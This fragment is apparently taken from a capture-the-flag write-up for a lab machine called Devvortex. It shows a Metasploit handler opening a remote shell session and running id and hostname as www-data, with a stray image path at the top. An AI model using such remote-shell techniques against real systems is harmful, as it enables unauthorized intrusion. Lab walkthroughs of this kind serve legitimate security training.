 msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
Shell Banner:
Linux devvortex 5.4.0-167-generic #184-Ubuntu SMP Tue Oct
-----
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname
devvortex
$ hostname -I
10.129.99.22 dead:beef::250:56ff:feb0:26a7
$
[Devvortex0:openvpn  1:msf* 2:ffuf  3:bash-